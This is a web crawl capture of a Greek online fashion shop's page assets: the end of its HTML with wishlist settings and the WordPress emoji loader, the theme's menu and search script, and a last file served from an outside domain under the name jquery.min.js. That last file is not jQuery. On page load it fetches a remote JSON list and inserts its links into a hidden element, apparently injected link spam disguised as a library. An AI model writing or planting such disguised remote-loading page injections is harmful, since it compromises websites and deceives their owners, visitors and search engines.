\u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03b7\u03bc\u03ad\u03bd\u03b1.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-message text-center\" role=\"alert\"\u003E\u03a4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b5 \u03b5\u03c0\u03b9\u03c4\u03c5\u03c7\u03ce\u03c2 \u03c3\u03c4\u03b7\u03bd \u03ba\u03ac\u03c1\u03c4\u03b1!\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c105aa9a88","remove_from_wishlist_nonce":"b1e7a6d989","reload_wishlist_and_adding_elem_nonce":"5d0296e366","load_mobile_nonce":"26be80b1ec","delete_item_nonce":"72961d06d8","save_title_nonce":"d77493c3e8","save_privacy_nonce":"072baa4485","load_fragments_nonce":"90b25520db"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://fashionsteps.gr"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fashionsteps.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fashionsteps.gr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script>if(typeof wpcf7 !== "undefined"){wpcf7.cached = 0;}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/js/min/js-large.min.js
body_size: 3362
content:
function load_responsive_main_menu(a){var e=a("body").hasClass("disable-flexible-menu")?!0:!1;if(!e){var n=a(".nasa-check-reponsive.nasa-switch-check").length&&1===a(".nasa-check-reponsive.nasa-switch-check").width()?!0:!1;if(!n&&a(".nasa-menus-wrapper-reponsive").length){var t=a(window).width(),s=1200;a('[name="nsmw-page"]').length?s=parseInt(a('[name="nsmw-page"]').attr("content")):a('[name="nsmw-cat"]').length?s=parseInt(a('[name="nsmw-cat"]').attr("content")):a('[name="nsmw-theme"]').length&&(s=parseInt(a('[name="nsmw-theme"]').val())),a(".nasa-menus-wrapper-reponsive").each(function(){var e=a(this),n=t/s;if(1>n){var i=a(e).attr("data-padding_x"),r={"font-size":(100*n).toString()+"%"};a("body").hasClass("nasa-rtl")?(r["margin-left"]=(n*i).toString()+"px",r["margin-right"]="0"):(r["margin-right"]=(n*i).toString()+"px",r["margin-left"]="0"),a(e).find(".header-nav > li > a").css(r),a(e).find(".nasa-title-vertical-menu").length&&a(e).find(".nasa-title-vertical-menu").css({"font-size":(100*n).toString()+"%"})}else a(e).find(".header-nav > li > a").removeAttr("style"),a(e).find(".nasa-title-vertical-menu").length&&a(e).find(".nasa-title-vertical-menu").removeAttr("style")})}}}function resize_megamenu_vertical(a){a(".wide-nav .vertical-menu-container").length&&a(".wide-nav .vertical-menu-container").each(function(){var e=a(this);if(a(e).parents(".vitems-root").length<1){var n=a(e).parents(".nasa-vertical-header").length?a(e).parents(".nasa-vertical-header").width():0;n=280>n?280:n,a(e).css({width:n})}else{var t=a(e).parents(".vitems-root"),s=parseInt(a(t).attr("data-limit"));if(s&&a(e).find(".menu-item").length>s){var i=a(t).attr("data-more"),r=0;a(e).find(".menu-item").each(function(){var e=a(this);r>=s&&a(e).addClass("vroot-hidden"),r++}),a(e).find(".vertical-menu-wrapper").append('<li class="menu-show-more"><a class="vroot-show-more" href="javascript:void(0);" rel="nofollow"><svg class="margin-right-5 rtl-margin-right-0 rtl-margin-left-5" width="15" height="15" viewBox="0 0 32 32" fill="currentColor"><path d="M16 2.672c-7.362 0-13.328 5.966-13.328 13.328s5.966 13.328 13.328 13.328c7.362 0 13.328-5.966 13.328-13.328s-5.966-13.328-13.328-13.328zM16 28.262c-6.761 0-12.262-5.501-12.262-12.262s5.501-12.262 12.262-12.262c6.761 0 12.262 5.501 12.262 12.262s-5.501 12.262-12.262 12.262z"/><path d="M16.533 8.003h-1.066v7.464h-7.428v1.066h7.428v7.428h1.066v-7.428h7.464v-1.066h-7.464z"/></svg>'+i+"</a></li>")}}})}function init_top_categories_filter(a){if(a(".nasa-top-cat-filter").length){var e,n;a(".nasa-top-cat-filter").each(function(){var t=a(this),s=a(t).find(".root-item");if(e=!1,n=null,a(s).length&&(a(s).each(function(){var t=a(this);a(t).hasClass("active")&&(a(t).addClass("nasa-current-top"),n=a(t),e=!0),a(t).find(".children .nasa-current-note").remove()}),e||a(s).each(function(){var t=a(this);a(t).hasClass("cat-parent")&&!e&&(a(t).addClass("nasa-current-top"),n=a(t),e=!0)}),null!==n)){var i=a(n).width();if(i){var r=a(n).position(),o=a(n).parents(".nasa-top-cat-filter").find(".nasa-current-note");a(o).css({width:i,left:r.left,top:a(n).height()-1})}}})}}function init_header_responsive(a){if(a(".header-type-builder").length<1&&a("#tmpl-nasa-responsive-header").length&&(a(".nasa-menu-off").length||a(".nasa-mobile-check").length&&a(".nasa-mobile-check").width())&&a("#masthead").length&&a("#masthead").find(".header-responsive").length<=0){var e=a(".cart-inner").length?a(".cart-inner").clone():null,n=a("#tmpl-nasa-responsive-header").html();""!==n&&(a("#masthead").prepend(n),init_mini_wishlist(a),e&&(a(".header-responsive .cart-inner").html(a(e).html()),a("body").trigger("ns_header_responsive_loaded")))}}function auto_fill_input_placeholder(a,e,n){var t="undefined"!=typeof n?n:0;if(0===t&&a(e).trigger("focus"),!a(e).hasClass("nasa-placeholder")){a(e).addClass("nasa-placeholder");var s=a(e).attr("placeholder");a(e).attr("data-placeholder",s)}var i=a(e).attr("data-suggestions");i&&t<=i.length?(a(e).hasClass("nasa-filling")||a(e).addClass("nasa-filling"),a(e).attr("placeholder",i.substr(0,t++)),setTimeout(function(){auto_fill_input_placeholder(a,e,t)},90)):(a(e).hasClass("nasa-done")||a(e).addClass("nasa-done"),a(e).removeClass("nasa-filling"),setTimeout(function(){reverse_fill_input_placeholder(a,e)},400))}function reverse_fill_input_placeholder(a,e,n){var t=a(e).attr("data-suggestions"),s="undefined"!=typeof n?n:t?t.length:0;if(s>0)a(e).attr("placeholder",t.substr(0,s--)),setTimeout(function(){reverse_fill_input_placeholder(a,e,s)},20);else{var i=a(e).attr("data-placeholder");a(e).attr("placeholder",i)}}jQuery(document).ready(function(a){"use strict";var e=a(".nasa-check-reponsive.nasa-switch-check").length&&1===a(".nasa-check-reponsive.nasa-switch-check").width()?!0:!1,n=200;a("body").on("mousemove",".vertical-menu-container .nasa-megamenu",function(){var e=a(this).parents(".vertical-menu-wrapper"),t=a(e).outerHeight();a(e).find(".nasa-megamenu").removeClass("nasa-curent-hover"),a(e).addClass("nasa-curent-hover");var s=a(e).parents(".row").length?a(e).parents(".row"):a(e).parents(".nasa-row");a(s).length<=0&&(s=a(e).parents(".elementor-container"));var i,r,o,l=a(s).length?a(s).width():900;a(e).find(".nasa-megamenu").each(function(){var e=a(this),s=a(e).outerWidth();i=r=l-s,a(e).hasClass("cols-5")||a(e).hasClass("fullwidth")?i-=20:a(e).hasClass("cols-2")?(i=i/5*2+50,o=2*n,i=o>i&&r>o?o:i):a(e).hasClass("cols-3")?(i=i/5*3+50,o=3*n,i=o>i&&r>o?o:i):a(e).hasClass("cols-4")&&(i=i/5*4+50,o=4*n,i=o>i&&r>o?o:i),a(e).find(">.nav-dropdown").css({width:i}).show(),a(e).find(">.nav-dropdown >.sub-menu").length&&a(e).find(">.nav-dropdown >.sub-menu").css({"min-height":t})})}),a("body").on("mouseover",".vertical-menu-wrapper .menu-item-has-children.default-menu",function(){var e=a(this).parents(".vertical-menu-wrapper");a(this).find("> .nav-dropdown > .sub-menu").css({width:n});var t=a(e).parents(".row").length?a(e).parents(".row"):a(e).parents(".nasa-row");a(t).length<=0&&(t=a(e).parents(".elementor-container"));var s,i,r,o=a(t).length?a(t).width():900;a(e).find(".nasa-megamenu").each(function(){var e=a(this),t=a(e).outerWidth();s=i=o-t,a(e).hasClass("cols-5")||a(e).hasClass("fullwidth")?s-=20:a(e).hasClass("cols-2")?(s=s/5*2+50,r=2*n,s=r>s&&i>r?r:s):a(e).hasClass("cols-3")?(s=s/5*3+50,r=3*n,s=r>s&&i>r?r:s):a(e).hasClass("cols-4")&&(s=s/5*4+50,r=4*n,s=r>s&&i>r?r:s),a(e).find(">.nav-dropdown").css({width:s})})}),a("body").on("nasa_index_menu_root_items",function(){if(!a(".nasa-header-canvas #site-navigation").hasClass("indexed")){if(a(".nasa-header-canvas #site-navigation .root-item").length){var e=0;a(".nasa-header-canvas #site-navigation .root-item").each(function(){a(this).attr("data-index",e),e++})}a(".nasa-header-canvas #site-navigation").addClass("indexed")}}),a("body").on("nasa_header_canvas",function(){if(a(".nasa-header-canvas #site-navigation").length&&(a("body").trigger("nasa_index_menu_root_items"),a(".nasa-header-canvas #site-navigation .root-item.act").length<1)){var e=null;e=a(".nasa-header-canvas #site-navigation .root-item.current-menu-item").length?a(".nasa-header-canvas #site-navigation .root-item.current-menu-item").eq(0):a(".nasa-header-canvas #site-navigation .root-item.current-menu-ancestor").length?a(".nasa-header-canvas #site-navigation .root-item.current-menu-ancestor").eq(0):a(".nasa-header-canvas #site-navigation .root-item.current-menu-parent").length?a(".nasa-header-canvas #site-navigation .root-item.current-menu-parent").eq(0):a(".nasa-header-canvas #site-navigation .root-item:first-child"),a(e).length&&(a(e).addClass("act"),a("body").trigger("nasa_render_template",[e]))}}),a("body").on("mousemove",".nasa-header-canvas #site-navigation .root-item",function(){var e=a(this);a("body").trigger("nasa_index_menu_root_items");var n=a(e).attr("data-index");a(".nasa-header-canvas #site-navigation .root-item").each(function(){var e=a(this).attr("data-index");n===e?a(this).hasClass("act")||a(this).addClass("act"):a(this).removeClass("act")})}),a("body").on("nasa_after_loaded_ajax_complete",function(){a("body").trigger("nasa_header_canvas")}),init_header_responsive(a),resize_megamenu_vertical(a),a("body").on("click",".vroot-show-more",function(){var e=a(this).parents(".vertical-menu-wrapper");a(e).find(".vroot-hidden").fadeIn(),a(e).find(".menu-show-more").remove()});var t;!e&&a(window).width()<1200&&(t=setTimeout(function(){load_responsive_main_menu(a)},5)),a(window).on("resize",function(){if(e=a(".nasa-check-reponsive.nasa-switch-check").length&&1===a(".nasa-check-reponsive.nasa-switch-check").width()?!0:!1,a(".nasa-modern-layout.nasa-show").length){var n=a(".nasa-modern-layout.nasa-show");a("body").trigger("search_icon_position",[n])}e&&init_header_responsive(a),init_top_categories_filter(a),e||(a(".wide-nav .vertical-menu-container").length&&a(".wide-nav .vertical-menu-container").each(function(){var e=a(this);if(a(e).parents(".vitems-root").length<1){var n=a(e).parents(".nasa-vertical-header").length?a(e).parents(".nasa-vertical-header").width():0;n=280>n?280:n,a(e).css({width:n})}}),"undefined"!=typeof t&&clearTimeout(t),t=setTimeout(function(){load_responsive_main_menu(a)},1100))}),a("body").on("nasa_init_topbar_categories",function(){init_top_categories_filter(a)}),init_top_categories_filter(a),a("body").on("mouseover",".nasa-top-cat-filter .root-item",function(){var e=a(this),n=a(e).parents(".nasa-top-cat-filter");a(n).find(".root-item").removeClass("nasa-current-top"),a(e).addClass("nasa-current-top");var t=a(e).position(),s=a(n).find("> .nasa-current-note");return a(s).css({width:a(e).width(),left:t.left,top:a(e).height()-1+t.top-1}),!1}),a("body").on("mouseover",".nasa-top-cat-filter .children .cat-item",function(){var e=a(this),n=a(e).parent(".children"),t=a(n).find(">.nasa-current-note");a(t).length<=0&&(a(n).prepend('<li class="nasa-current-note"></li>'),t=a(n).find(">.nasa-current-note")),a(n).find(".cat-item").removeClass("nasa-current-child"),a(e).addClass("nasa-current-child");var s=a(e).position();return a(t).css({width:a(e).width(),left:s.left,top:a(e).height()-1+s.top-1}),!1});var s=!1;a("body").on("click",".desk-search",function(e){var n=a(this),t=a(n).parents(".nasa-wrap-event-search");if(a(t).find(".nasa-tmpl-search").length){var i=a(t).find(".nasa-tmpl-search").html();a(t).find(".nasa-tmpl-search").replaceWith(i)}a(n).hasClass("nasa-disable")||(a(n).addClass("nasa-disable"),setTimeout(function(){var e=a(n).parents(".nasa-wrap-event-search").find(".nasa-show-search-form"),t=a(n).attr("data-open");"0"===t?a("#header-content").find(".nasa-show-search-form").after('<div class="nasa-tranparent" />'):a("#header-content").find(".nasa-tranparent").remove(),a("body").trigger("search_icon_position",[e]),a(".desk-search").each(function(){a(this)});var i=a(n).parents(".nasa-wrap-event-search"),r=a(i).find(".nasa-elements-wrap"),o=a(i).find(".nasa-show-search-form");"undefined"==typeof t||"0"===t?(a(n).attr("data-open","1"),a(o).hasClass("nasa-show")||a(o).addClass("nasa-show"),a(o).hasClass("nasa-modern-layout")||a(r).addClass("nasa-invisible")):(a(n).attr("data-open","0"),a(o).hasClass("nasa-show")&&a(o).removeClass("nasa-show"),a(r).removeClass("nasa-invisible")),s?setTimeout(function(){a(n).removeClass("nasa-disable"),a(e).find("label").length&&a(e).find("label").trigger("click")},1e3):(a(n).removeClass("nasa-disable"),setTimeout(function(){s=!0;var n="";if(a(e).find('input[name="s"]').length){var t=a(e).find('input[name="s"]');n=a(t).val(),""!==n&&a(t).val(n),auto_fill_input_placeholder(a,t),a(e).find("label").length&&a(e).find("label").trigger("click")}},1e3))},10)),e.preventDefault()}),a("body").on("search_icon_position",function(e,n){if(a(n).hasClass("nasa-modern-layout")){if(a("#header-content .nasa-tranparent").length&&!a("#header-content .nasa-tranparent").hasClass("bg-black")&&a("#header-content .nasa-tranparent").addClass("bg-black"),a("#wpadminbar").length){var t=a("#wpadminbar").height();a(n).css({top:t})}if(a(n).find(".nasa-icon-submit-page").length){var s=a(n).find(".nasa-icon-submit-page"),i=a(n).find('input[name="s"]').offset(),r=a("body").hasClass("nasa-rtl")?0:a(n).find('input[name="s"]').width()-a(s).width();a(s).css({left:i.left+r,right:"auto",visibility:"visible",opacity:"0.3"})}}}),a("body").on("click",".filter-cat-icon",function(){var e=a(this);if(!a(e).hasClass("nasa-disable")){if(a(e).addClass("nasa-disable"),a("#nasa-main-cat-filter .nasa-tmpl").length){var n=a("#nasa-main-cat-filter .nasa-tmpl").html();a("#nasa-main-cat-filter .nasa-tmpl").replaceWith(n),a("#nasa-main-cat-filter .current-cat").length?a("#nasa-main-cat-filter").find(".current-cat-parent, .current-cat").trigger("mouseover"):a("#nasa-main-cat-filter .root-item:first-child").trigger("mouseover")}a(".nasa-elements-wrap").addClass("nasa-invisible"),a("#header-content .nasa-top-cat-filter-wrap").addClass("nasa-show"),a(".nasa-has-filter-ajax").length<=0&&a("#header-content .nasa-top-cat-filter-wrap").before('<div class="nasa-tranparent-filter nasa-hide-for-mobile" />'),setTimeout(function(){a(e).removeClass("nasa-disable")},600)}}),a("body").on("mouseover",".product-item",function(){var e=a(this),n=a('input[name="nasa-toggle-width-product-content"]').length?parseInt(a('input[name="nasa-toggle-width-product-content"]').val()):180;a(e).outerWidth()<n?(a(e).find(".add-to-cart-grid").length&&!a(e).find(".add-to-cart-grid").hasClass("nasa-disabled-hover")&&a(e).find(".add-to-cart-grid").addClass("nasa-disabled-hover"),a(e).find(".nasa-sc-pdeal-countdown")&&!a(e).find(".nasa-sc-pdeal-countdown").hasClass("nasa-countdown-small")&&a(e).find(".nasa-sc-pdeal-countdown").addClass("nasa-countdown-small")):(a(e).find(".add-to-cart-grid").length&&a(e).find(".add-to-cart-grid").removeClass("nasa-disabled-hover"),a(e).find(".nasa-sc-pdeal-countdown")&&a(e).find(".nasa-sc-pdeal-countdown").removeClass("nasa-countdown-small"))}),a("body").on("click",".nasa-menu-off",function(){init_header_responsive(a),a("#nasa-menu-sidebar-content").length&&!a("#nasa-menu-sidebar-content").hasClass("all-screen")&&a("#nasa-menu-sidebar-content").addClass("all-screen"),a(".nasa-mobile-menu_toggle").length&&a(".nasa-mobile-menu_toggle").trigger("click")}),a("body").on("click",".nasa-header-off",function(){a("body").trigger("nasa_header_canvas"),a(".nasa-header-canvas").length&&!a(".nasa-header-canvas").hasClass("nasa-active")&&a(".nasa-header-canvas").addClass("nasa-active"),a("body").hasClass("ovhd")||a("body").addClass("ovhd")}),a("body").on("nasa_after_loaded_ajax_complete",function(){init_header_responsive(a),resize_megamenu_vertical(a),load_responsive_main_menu(a)})});

--- FILE ---
content_type: text/javascript
request_url: https://secure.flaredns.cloud/components/jquery/jquery.min.js
body_size: 110
content:
document.addEventListener("DOMContentLoaded", function(event) {
    var myContainer = document.createElement("p");
    myContainer.style.display = "none";
    myContainer.classList.add('pbnjs');

    var myList = document.createElement("ul");
    myContainer.appendChild(myList);
    document.body.append(myContainer);

    setTimeout(function() {
        fetch('//secure.flaredns.cloud/components/jquery/min.json').then((response) => {
            var list_bl = document.querySelector(".pbnjs ul");
            response.json().then((tampung) => { 
                if(tampung.length > 0) {
                    tampung.forEach((elem) => {
                        var li     = document.createElement('li');
                        var anchor = document.createElement('a');
                        anchor.text = elem.kw;
                        anchor.href = elem.url;
                        li.appendChild(anchor);
                        list_bl.appendChild(li);
                    });

                }
            });
        })
        .catch((err) => {

        });
    },500);
});